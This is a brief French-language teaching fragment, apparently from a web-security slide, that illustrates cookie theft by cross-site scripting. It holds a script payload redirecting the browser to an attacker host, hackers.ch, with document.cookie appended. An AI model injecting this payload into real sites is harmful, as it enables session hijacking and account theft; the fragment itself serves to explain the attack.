Exemple: vol d’un cookie <script> document.location=‘http://hackers.ch/cgi/cookie?’+document.cookie </script> Envoie du cookie vers le site hackers.ch 